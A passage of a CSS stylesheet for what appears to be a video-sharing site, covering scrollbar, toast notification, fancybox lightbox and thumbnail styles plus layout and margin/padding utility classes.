	transition: background-color .2s linear, height .2s ease-in-out;
	-webkit-transition: background-color .2s linear, height .2s ease-in-out;
	height: 6px;
	bottom: 2px
}

.ps__thumb-y {
	transition: background-color .2s linear, width .2s ease-in-out;
	-webkit-transition: background-color .2s linear, width .2s ease-in-out;
	width: 6px;
	right: 2px
}

.ps__rail-x.ps--clicking .ps__thumb-x,
.ps__rail-x:focus>.ps__thumb-x,
.ps__rail-x:hover>.ps__thumb-x {
	background-color: #999;
	height: 11px
}

.ps__rail-y.ps--clicking .ps__thumb-y,
.ps__rail-y:focus>.ps__thumb-y,
.ps__rail-y:hover>.ps__thumb-y {
	background-color: #999;
	width: 11px
}

@supports(-ms-overflow-style:none) {
	.ps {
		overflow: auto !important
	}
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.ps {
		overflow: auto !important
	}
}

.toast {
	position: fixed;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: #fff;
	color: #2a2824;
	padding: .75rem 1.25rem;
	border-radius: .25rem;
	-webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, .15);
	box-shadow: 0 4px 12px rgba(0, 0, 0, .15);
	max-width: -webkit-fit-content;
	max-width: -moz-fit-content;
	max-width: fit-content;
	opacity: 0;
	-webkit-transition: all .4s cubic-bezier(.215, .61, .355, 1);
	transition: all .4s cubic-bezier(.215, .61, .355, 1);
	z-index: 9999
}

.toast svg {
	margin-right: .75rem
}

.toast.on {
	opacity: 1
}

.toast.toast-close {
	opacity: .5;
	padding: 0 .25rem
}

.toast.toast-right {
	right: 15px
}

.toast.toast-left {
	left: 15px
}

.toast.toast-top {
	top: -150px
}

.toast.toast-bottom {
	bottom: -150px
}

.toast.toast-success {
	border-left: 3px solid #6ec05f
}

.toast.toast-info {
	border-left: 3px solid #1271ec
}

.toast.toast-warn {
	border-left: 3px solid #fed953
}

.toast.toast-error {
	border-left: 3px solid #d70a32
}

.toast.toast-center {
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	max-width: -webkit-fit-content;
	max-width: -moz-fit-content;
	max-width: fit-content
}

@media only screen and (max-width:360px) {

	.toast.toast-left,
	.toast.toast-right {
		margin-left: auto;
		margin-right: auto;
		left: 0;
		right: 0;
		max-width: -webkit-fit-content;
		max-width: -moz-fit-content;
		max-width: fit-content
	}
}

body.compensate-for-scrollbar {
	overflow: hidden
}

.fancybox-active {
	height: auto
}

.fancybox-is-hidden {
	left: -9999px;
	margin: 0;
	position: absolute !important;
	top: -9999px;
	visibility: hidden
}

.fancybox-container {
	-webkit-backface-visibility: hidden;
	height: 100%;
	left: 0;
	outline: none;
	position: fixed;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	width: 100%;
	z-index: 99992
}

.fancybox-container * {
	box-sizing: border-box
}

.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.fancybox-outer {
	-webkit-overflow-scrolling: touch;
	overflow-y: auto
}

.fancybox-bg {
	background: #1e1e1e;
	opacity: 0;
	transition-duration: inherit;
	transition-property: opacity;
	transition-timing-function: cubic-bezier(.47, 0, .74, .71)
}

.fancybox-is-open .fancybox-bg {
	opacity: .9;
	transition-timing-function: cubic-bezier(.22, .61, .36, 1)
}

.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
	direction: ltr;
	opacity: 0;
	position: absolute;
	transition: opacity .25s ease, visibility 0s ease .25s;
	visibility: hidden;
	z-index: 99997
}

.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
	opacity: 1;
	transition: opacity .25s ease 0s, visibility 0s ease 0s;
	visibility: visible
}

.fancybox-infobar {
	color: #ccc;
	font-size: 13px;
	-webkit-font-smoothing: subpixel-antialiased;
	height: 44px;
	left: 0;
	line-height: 44px;
	min-width: 44px;
	mix-blend-mode: difference;
	padding: 0 10px;
	pointer-events: none;
	top: 0;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.fancybox-toolbar {
	right: 0;
	top: 0
}

.fancybox-stage {
	direction: ltr;
	overflow: visible;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	z-index: 99994
}

.fancybox-is-open .fancybox-stage {
	overflow: hidden
}

.fancybox-slide {
	-webkit-backface-visibility: hidden;
	display: none;
	height: 100%;
	left: 0;
	outline: none;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: absolute;
	text-align: center;
	top: 0;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	white-space: normal;
	width: 100%;
	z-index: 99994
}

.fancybox-slide:before {
	content: "";
	display: inline-block;
	font-size: 0;
	height: 100%;
	vertical-align: middle;
	width: 0
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
	display: block
}

.fancybox-slide--image {
	overflow: hidden;
	padding: 44px 0
}

.fancybox-slide--image:before {
	display: none
}

.fancybox-slide--html {
	padding: 6px
}

.fancybox-content {
	display: inline-block;
	margin: 0;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: position:relative;
	text-align: left;
	vertical-align: middle
}

.fancybox-slide--image .fancybox-content {
	-webkit-animation-timing-function: cubic-bezier(.5, 0, .14, 1);
	animation-timing-function: cubic-bezier(.5, 0, .14, 1);
	-webkit-backface-visibility: hidden;
	background: 0 0;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	left: 0;
	max-width: none;
	overflow: visible;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-transform-origin: top left;
	transform-origin: top left;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	z-index: 99995
}

.fancybox-can-zoomOut .fancybox-content {
	cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-content {
	cursor: zoom-in
}

.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
	cursor: -webkit-grab;
	cursor: grab
}

.fancybox-is-grabbing .fancybox-content {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.fancybox-container [data-selectable=true] {
	cursor: text
}

.fancybox-image,
.fancybox-spaceball {
	background: 0 0;
	border: 0;
	height: 100%;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.fancybox-spaceball {
	z-index: 1
}

.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--video .fancybox-content {
	height: 100%;
	overflow: visible;
	padding: 0;
	width: 100%
}

.fancybox-slide--video .fancybox-content {
	background: #000
}

.fancybox-slide--map .fancybox-content {
	background: #e5e3df
}

.fancybox-slide--iframe .fancybox-content {
	background: #fff
}

.fancybox-iframe,
.fancybox-video {
	background: 0 0;
	border: 0;
	display: block;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%
}

.fancybox-iframe {
	left: 0;
	position: absolute;
	top: 0
}

.fancybox-error {
	background: #fff;
	cursor: default;
	max-width: 400px;
	padding: 40px;
	width: 100%
}

.fancybox-error p {
	color: #444;
	font-size: 16px;
	line-height: 20px;
	margin: 0;
	padding: 0
}

.fancybox-button {
	background: rgba(30, 30, 30, .6);
	border: 0;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	height: 44px;
	margin: 0;
	padding: 10px;
	position: relative;
	transition: color .2s;
	vertical-align: top;
	visibility: inherit;
	width: 44px
}

.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
	color: #ccc
}

.fancybox-button:hover {
	color: #fff
}

.fancybox-button:focus {
	outline: none
}

.fancybox-button.fancybox-focus {
	outline: 1px dotted
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
	color: #888;
	cursor: default;
	outline: none
}

.fancybox-button div {
	height: 100%
}

.fancybox-button svg {
	display: block;
	height: 100%;
	overflow: visible;
	position: relative;
	width: 100%
}

.fancybox-button svg path {
	fill: currentColor;
	stroke-width: 0
}

.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--fsexit svg:nth-child(1),
.fancybox-button--pause svg:nth-child(1),
.fancybox-button--play svg:nth-child(2) {
	display: none
}

.fancybox-progress {
	background: #ff5268;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0;
	transform-origin: 0;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	transition-timing-function: linear;
	z-index: 99998
}

.fancybox-close-small {
	background: 0 0;
	border: 0;
	border-radius: 0;
	color: #ccc;
	cursor: pointer;
	opacity: .8;
	padding: 8px;
	position: absolute;
	right: -12px;
	top: -44px;
	z-index: 401
}

.fancybox-close-small:hover {
	color: #fff;
	opacity: 1
}

.fancybox-slide--html .fancybox-close-small {
	color: currentColor;
	padding: 10px;
	right: 0;
	top: 0
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
	overflow: hidden
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
	display: none
}

.fancybox-navigation .fancybox-button {
	background-clip: content-box;
	height: 100px;
	opacity: 0;
	position: absolute;
	top: calc(50% - 50px);
	width: 70px
}

.fancybox-navigation .fancybox-button div {
	padding: 7px
}

.fancybox-navigation .fancybox-button--arrow_left {
	left: 0;
	padding: 31px 26px 31px 6px
}

.fancybox-navigation .fancybox-button--arrow_right {
	padding: 31px 6px 31px 26px;
	right: 0
}

.fancybox-caption {
	bottom: 0;
	color: #eee;
	font-size: 14px;
	font-weight: 400;
	left: 0;
	line-height: 1.5;
	padding: 25px 44px;
	right: 0;
	text-align: center;
	z-index: 99996
}

.fancybox-caption:before {
	background-image: url([data-uri]);
	background-repeat: repeat-x;
	background-size: contain;
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	pointer-events: none;
	position: absolute;
	right: 0;
	top: -44px;
	z-index: -1
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
	color: #ccc;
	text-decoration: none
}

.fancybox-caption a:hover {
	color: #fff;
	text-decoration: underline
}

.fancybox-loading {
	-webkit-animation: a 1s linear infinite;
	animation: a 1s linear infinite;
	background: 0 0;
	border: 4px solid #888;
	border-bottom-color: #fff;
	border-radius: 50%;
	height: 50px;
	left: 50%;
	margin: -25px 0 0 -25px;
	opacity: .7;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 50px;
	z-index: 99999
}

@-webkit-keyframes a {
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

@keyframes a {
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

.fancybox-animated {
	transition-timing-function: cubic-bezier(0, 0, .25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}

.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
	opacity: 0;
	transition-timing-function: cubic-bezier(.19, 1, .22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
	opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: scale3d(1.5, 1.5, 1.5);
	transform: scale3d(1.5, 1.5, 1.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: scale3d(.5, .5, .5);
	transform: scale3d(.5, .5, .5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.fancybox-fx-rotate.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: rotate(-1turn);
	transform: rotate(-1turn)
}

.fancybox-fx-rotate.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}

.fancybox-fx-rotate.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg)
}

.fancybox-fx-circular.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: scaleX(1) translateZ(0);
	transform: scaleX(1) translateZ(0)
}

.fancybox-fx-tube.fancybox-slide--previous {
	-webkit-transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
	transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
	-webkit-transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
	transform: translate3d(100%, 0, 0) scale(.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
	-webkit-transform: translateZ(0) scale(1);
	transform: translateZ(0) scale(1)
}

@media(max-height:576px) {
	.fancybox-caption {
		padding: 12px
	}

	.fancybox-slide {
		padding-left: 6px;
		padding-right: 6px
	}

	.fancybox-slide--image {
		padding: 6px 0
	}

	.fancybox-close-small {
		right: -6px
	}

	.fancybox-slide--image .fancybox-close-small {
		background: #4e4e4e;
		color: #f2f4f6;
		height: 36px;
		opacity: 1;
		padding: 6px;
		right: 0;
		top: 0;
		width: 36px
	}
}

.fancybox-share {
	background: #f4f4f4;
	border-radius: 3px;
	max-width: 90%;
	padding: 30px;
	text-align: center
}

.fancybox-share h1 {
	color: #222;
	font-size: 35px;
	font-weight: 700;
	margin: 0 0 20px
}

.fancybox-share p {
	margin: 0;
	padding: 0
}

.fancybox-share__button {
	border: 0;
	border-radius: 3px;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 40px;
	margin: 0 5px 10px;
	min-width: 130px;
	padding: 0 15px;
	text-decoration: none;
	transition: all .2s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap
}

.fancybox-share__button:link,
.fancybox-share__button:visited {
	color: #fff
}

.fancybox-share__button:hover {
	text-decoration: none
}

.fancybox-share__button--fb {
	background: #3b5998
}

.fancybox-share__button--fb:hover {
	background: #344e86
}

.fancybox-share__button--pt {
	background: #bd081d
}

.fancybox-share__button--pt:hover {
	background: #aa0719
}

.fancybox-share__button--tw {
	background: #1da1f2
}

.fancybox-share__button--tw:hover {
	background: #0d95e8
}

.fancybox-share__button svg {
	height: 25px;
	margin-right: 7px;
	position: relative;
	top: -1px;
	vertical-align: middle;
	width: 25px
}

.fancybox-share__button svg path {
	fill: #fff
}

.fancybox-share__input {
	background: 0 0;
	border: 0;
	border-bottom: 1px solid #d7d7d7;
	border-radius: 0;
	color: #5d5b5b;
	font-size: 14px;
	margin: 10px 0 0;
	outline: none;
	padding: 10px 15px;
	width: 100%
}

.fancybox-thumbs {
	background: #ddd;
	bottom: 0;
	display: none;
	margin: 0;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	padding: 2px 2px 4px;
	position: absolute;
	right: 0;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	width: 212px;
	z-index: 99995
}

.fancybox-thumbs-x {
	overflow-x: auto;
	overflow-y: hidden
}

.fancybox-show-thumbs .fancybox-thumbs {
	display: block
}

.fancybox-show-thumbs .fancybox-inner {
	right: 212px
}

.fancybox-thumbs__list {
	font-size: 0;
	height: 100%;
	list-style: none;
	margin: 0;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0;
	position: absolute;
	position: relative;
	white-space: nowrap;
	width: 100%
}

.fancybox-thumbs-x .fancybox-thumbs__list {
	overflow: hidden
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
	width: 7px
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
	background: #fff;
	border-radius: 10px;
	box-shadow: inset 0 0 6px rgba(0, 0, 0, .3)
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
	background: #2a2a2a;
	border-radius: 10px
}

.fancybox-thumbs__list a {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	background-color: rgba(0, 0, 0, .1);
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	cursor: pointer;
	float: left;
	height: 75px;
	margin: 2px;
	max-height: calc(100% - 8px);
	max-width: calc(50% - 4px);
	outline: none;
	overflow: hidden;
	padding: 0;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	width: 100px
}

.fancybox-thumbs__list a:before {
	border: 6px solid #ff5268;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: all .2s cubic-bezier(.25, .46, .45, .94);
	z-index: 99991
}

.fancybox-thumbs__list a:focus:before {
	opacity: .5
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
	opacity: 1
}

@media(max-width:576px) {
	.fancybox-thumbs {
		width: 110px
	}

	.fancybox-show-thumbs .fancybox-inner {
		right: 110px
	}

	.fancybox-thumbs__list a {
		max-width: calc(100% - 10px)
	}
}

.col-auto {
	max-width: 100%
}

.site-content {
	position: relative;
	padding-top: 95px;
	padding-bottom: 35px;
	-webkit-transition: height .3s ease-in-out;
	transition: height .3s ease-in-out
}

.left-aside {
	background: #07090e;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#000), to(#07090e));
	background-image: linear-gradient(to bottom, #000, #07090e);
	min-height: 100vh
}

.left-aside.menu {
	padding-top: 9rem
}

.left-aside:before {
	content: '';
	position: absolute;
	background: #07090e;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#000), to(#07090e));
	background-image: linear-gradient(to bottom, #000, #07090e);
	top: 0;
	bottom: 0;
	left: -3000px;
	right: 100%
}

.right-sidebar {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.profile-nav span {
	display: none
}

@media(min-width:576px) {
	.profile-nav span {
		display: inline-block
	}
}

@media(min-width:768px) {
	.video-info .info-header .header-left h6 {
		-webkit-box-pack: left !important;
		-ms-flex-pack: left !important;
		justify-content: left !important
	}
}

@media(min-width:992px) {
	.modal-lg {
		max-width: 650px
	}

	.bg-doge {
		max-width: 80% !important
	}

	.app-nav .container {
		max-width: 83.3333333333%
	}

	.container.container-small {
		max-width: 800px
	}

	.with-left-aside .content-header {
		margin-left: -20%
	}

	.right-sidebar {
		max-width: 330px
	}

	.right-sidebar .video-img-box {
		display: -webkit-inline-box;
		display: -ms-inline-flexbox;
		display: inline-flex;
		width: 100%;
		margin-bottom: 10px !important
	}

	.right-sidebar .video-img-box .img-box {
		min-width: 50%;
		max-width: 50%
	}

	.right-sidebar .video-img-box .detail {
		padding-top: 8px;
		padding-left: 15px
	}

	.right-sidebar .video-img-box .title {
		white-space: normal;
		max-height: 2.8em;
		line-height: 1.5
	}

	.comments .new-comment {
		width: 70% !important
	}
}

@media(min-width:1200px) {
	.app-nav .container {
		max-width: 66.6666666667%
	}

	.comments .new-comment {
		width: 50% !important
	}
}

@media(min-width:1600px) {
	.container {
		max-width: 1380px
	}

	.app-nav .container {
		max-width: 50%
	}
}

.mb-e-0 {
	margin-bottom: 0 !important
}

.mb-e-10 {
	margin-bottom: 10px !important
}

.mb-e-15 {
	margin-bottom: 15px !important
}

.mb-e-20 {
	margin-bottom: 20px !important
}

.mb-e-25 {
	margin-bottom: 25px !important
}

.mb-e-30 {
	margin-bottom: 30px !important
}

.mb-e-40 {
	margin-bottom: 40px !important
}

.mb-e-50 {
	margin-bottom: 50px !important
}

.mb-e-60 {
	margin-bottom: 60px !important
}

@media(min-width:768px) {
	.mb-e-md-0 {
		margin-bottom: 0 !important
	}

	.mb-e-md-10 {
		margin-bottom: 10px !important
	}

	.mb-e-md-15 {
		margin-bottom: 15px !important
	}

	.mb-e-md-20 {
		margin-bottom: 20px !important
	}

	.mb-e-md-25 {
		margin-bottom: 25px !important
	}

	.mb-e-md-30 {
		margin-bottom: 30px !important
	}

	.mb-e-md-40 {
		margin-bottom: 40px !important
	}

	.mb-e-md-50 {
		margin-bottom: 50px !important
	}

	.mb-e-md-60 {
		margin-bottom: 60px !important
	}
}

@media(min-width:992px) {
	.mb-e-lg-0 {
		margin-bottom: 0 !important
	}

	.mb-e-lg-10 {
		margin-bottom: 10px !important
	}

	.mb-e-lg-15 {
		margin-bottom: 15px !important
	}

	.mb-e-lg-20 {
		margin-bottom: 20px !important
	}

	.mb-e-lg-25 {
		margin-bottom: 25px !important
	}

	.mb-e-lg-30 {
		margin-bottom: 30px !important
	}

	.mb-e-lg-40 {
		margin-bottom: 40px !important
	}

	.mb-e-lg-50 {
		margin-bottom: 50px !important
	}

	.mb-e-lg-60 {
		margin-bottom: 60px !important
	}
}

@media(min-width:1200px) {
	.mb-e-xl-0 {
		margin-bottom: 0 !important
	}

	.mb-e-xl-10 {
		margin-bottom: 10px !important
	}

	.mb-e-xl-15 {
		margin-bottom: 15px !important
	}

	.mb-e-xl-20 {
		margin-bottom: 20px !important
	}

	.mb-e-xl-25 {
		margin-bottom: 25px !important
	}

	.mb-e-xl-30 {
		margin-bottom: 30px !important
	}

	.mb-e-xl-40 {
		margin-bottom: 40px !important
	}

	.mb-e-xl-50 {
		margin-bottom: 50px !important
	}

	.mb-e-xl-60 {
		margin-bottom: 60px !important
	}
}

.mt-e-0 {
	margin-top: 0 !important
}

.mt-e-10 {
	margin-top: 10px !important
}

.mt-e-15 {
	margin-top: 15px !important
}

.mt-e-20 {
	margin-top: 20px !important
}

.mt-e-25 {
	margin-top: 25px !important
}

.mt-e-30 {
	margin-top: 30px !important
}

.mt-e-40 {
	margin-top: 40px !important
}

.mt-e-50 {
	margin-top: 50px !important
}

.mt-e-60 {
	margin-top: 60px !important
}

@media(min-width:768px) {
	.mt-e-md-0 {
		margin-top: 0 !important
	}

	.mt-e-md-10 {
		margin-top: 10px !important
	}

	.mt-e-md-15 {
		margin-top: 15px !important
	}

	.mt-e-md-20 {
		margin-top: 20px !important
	}

	.mt-e-md-25 {
		margin-top: 25px !important
	}

	.mt-e-md-30 {
		margin-top: 30px !important
	}

	.mt-e-md-40 {
		margin-top: 40px !important
	}

	.mt-e-md-50 {
		margin-top: 50px !important
	}

	.mt-e-md-60 {
		margin-top: 60px !important
	}
}

@media(min-width:992px) {
	.mt-e-lg-0 {
		margin-top: 0 !important
	}

	.mt-e-lg-10 {
		margin-top: 10px !important
	}

	.mt-e-lg-15 {
		margin-top: 15px !important
	}

	.mt-e-lg-20 {
		margin-top: 20px !important
	}

	.mt-e-lg-25 {
		margin-top: 25px !important
	}

	.mt-e-lg-30 {
		margin-top: 30px !important
	}

	.mt-e-lg-40 {
		margin-top: 40px !important
	}

	.mt-e-lg-50 {
		margin-top: 50px !important
	}

	.mt-e-lg-60 {
		margin-top: 60px !important
	}
}

@media(min-width:1200px) {
	.mt-e-xl-0 {
		margin-top: 0 !important
	}

	.mt-e-xl-10 {
		margin-top: 10px !important
	}

	.mt-e-xl-15 {
		margin-top: 15px !important
	}

	.mt-e-xl-20 {
		margin-top: 20px !important
	}

	.mt-e-xl-25 {
		margin-top: 25px !important
	}

	.mt-e-xl-30 {
		margin-top: 30px !important
	}

	.mt-e-xl-40 {
		margin-top: 40px !important
	}

	.mt-e-xl-50 {
		margin-top: 50px !important
	}

	.mt-e-xl-60 {
		margin-top: 60px !important
	}
}

.ml-e-0 {
	margin-left: 0 !important
}

.ml-e-10 {
	margin-left: 10px !important
}

.ml-e-15 {
	margin-left: 15px !important
}

.ml-e-20 {
	margin-left: 20px !important
}

.ml-e-25 {
	margin-left: 25px !important
}

.ml-e-30 {
	margin-left: 30px !important
}

.ml-e-40 {
	margin-left: 40px !important
}

.ml-e-50 {
	margin-left: 50px !important
}

.ml-e-60 {
	margin-left: 60px !important
}

@media(min-width:768px) {
	.ml-e-md-0 {
		margin-left: 0 !important
	}

	.ml-e-md-10 {
		margin-left: 10px !important
	}

	.ml-e-md-15 {
		margin-left: 15px !important
	}

	.ml-e-md-20 {
		margin-left: 20px !important
	}

	.ml-e-md-25 {
		margin-left: 25px !important
	}

	.ml-e-md-30 {
		margin-left: 30px !important
	}

	.ml-e-md-40 {
		margin-left: 40px !important
	}

	.ml-e-md-50 {
		margin-left: 50px !important
	}

	.ml-e-md-60 {
		margin-left: 60px !important
	}
}

@media(min-width:992px) {
	.ml-e-lg-0 {
		margin-left: 0 !important
	}

	.ml-e-lg-10 {
		margin-left: 10px !important
	}

	.ml-e-lg-15 {
		margin-left: 15px !important
	}

	.ml-e-lg-20 {
		margin-left: 20px !important
	}

	.ml-e-lg-25 {
		margin-left: 25px !important
	}

	.ml-e-lg-30 {
		margin-left: 30px !important
	}

	.ml-e-lg-40 {
		margin-left: 40px !important
	}

	.ml-e-lg-50 {
		margin-left: 50px !important
	}

	.ml-e-lg-60 {
		margin-left: 60px !important
	}
}

@media(min-width:1200px) {
	.ml-e-xl-0 {
		margin-left: 0 !important
	}

	.ml-e-xl-10 {
		margin-left: 10px !important
	}

	.ml-e-xl-15 {
		margin-left: 15px !important
	}

	.ml-e-xl-20 {
		margin-left: 20px !important
	}

	.ml-e-xl-25 {
		margin-left: 25px !important
	}

	.ml-e-xl-30 {
		margin-left: 30px !important
	}

	.ml-e-xl-40 {
		margin-left: 40px !important
	}

	.ml-e-xl-50 {
		margin-left: 50px !important
	}

	.ml-e-xl-60 {
		margin-left: 60px !important
	}
}

.mr-e-0 {
	margin-right: 0 !important
}

.mr-e-10 {
	margin-right: 10px !important
}

.mr-e-15 {
	margin-right: 15px !important
}

.mr-e-20 {
	margin-right: 20px !important
}

.mr-e-25 {
	margin-right: 25px !important
}

.mr-e-30 {
	margin-right: 30px !important
}

.mr-e-40 {
	margin-right: 40px !important
}

.mr-e-50 {
	margin-right: 50px !important
}

.mr-e-60 {
	margin-right: 60px !important
}

@media(min-width:768px) {
	.mr-e-md-0 {
		margin-right: 0 !important
	}

	.mr-e-md-10 {
		margin-right: 10px !important
	}

	.mr-e-md-15 {
		margin-right: 15px !important
	}

	.mr-e-md-20 {
		margin-right: 20px !important
	}

	.mr-e-md-25 {
		margin-right: 25px !important
	}

	.mr-e-md-30 {
		margin-right: 30px !important
	}

	.mr-e-md-40 {
		margin-right: 40px !important
	}

	.mr-e-md-50 {
		margin-right: 50px !important
	}

	.mr-e-md-60 {
		margin-right: 60px !important
	}
}

@media(min-width:992px) {
	.mr-e-lg-0 {
		margin-right: 0 !important
	}

	.mr-e-lg-10 {
		margin-right: 10px !important
	}

	.mr-e-lg-15 {
		margin-right: 15px !important
	}

	.mr-e-lg-20 {
		margin-right: 20px !important
	}

	.mr-e-lg-25 {
		margin-right: 25px !important
	}

	.mr-e-lg-30 {
		margin-right: 30px !important
	}

	.mr-e-lg-40 {
		margin-right: 40px !important
	}

	.mr-e-lg-50 {
		margin-right: 50px !important
	}

	.mr-e-lg-60 {
		margin-right: 60px !important
	}
}

@media(min-width:1200px) {
	.mr-e-xl-0 {
		margin-right: 0 !important
	}

	.mr-e-xl-10 {
		margin-right: 10px !important
	}

	.mr-e-xl-15 {
		margin-right: 15px !important
	}

	.mr-e-xl-20 {
		margin-right: 20px !important
	}

	.mr-e-xl-25 {
		margin-right: 25px !important
	}

	.mr-e-xl-30 {
		margin-right: 30px !important
	}

	.mr-e-xl-40 {
		margin-right: 40px !important
	}

	.mr-e-xl-50 {
		margin-right: 50px !important
	}

	.mr-e-xl-60 {
		margin-right: 60px !important
	}
}

.pt-e-0 {
	padding-top: 0 !important
}

.pt-e-10 {
	padding-top: 10px !important
}

.pt-e-15 {
	padding-top: 15px !important
}

.pt-e-20 {
	padding-top: 20px !important
}

.pt-e-25 {
	padding-top: 25px !important
}

.pt-e-30 {
	padding-top: 30px !important
}

.pt-e-40 {
	padding-top: 40px !important
}

.pt-e-50 {
	padding-top: 50px !important
}

.pt-e-60 {
	padding-top: 60px !important
}

@media(min-width:768px) {
	.pt-e-md-0 {
		padding-top: 0 !important
	}

	.pt-e-md-10 {
		padding-top: 10px !important
	}

	.pt-e-md-15 {
		padding-top: 15px !important
	}

	.pt-e-md-20 {
		padding-top: 20px !important
	}

	.pt-e-md-25 {
		padding-top: 25px !important
	}

	.pt-e-md-30 {
		padding-top: 30px !important
	}

	.pt-e-md-40 {
		padding-top: 40px !important
	}

	.pt-e-md-50 {
		padding-top: 50px !important
	}

	.pt-e-md-60 {
		padding-top: 60px !important
	}
}

@media(min-width:992px) {
	.pt-e-lg-0 {
		padding-top: 0 !important
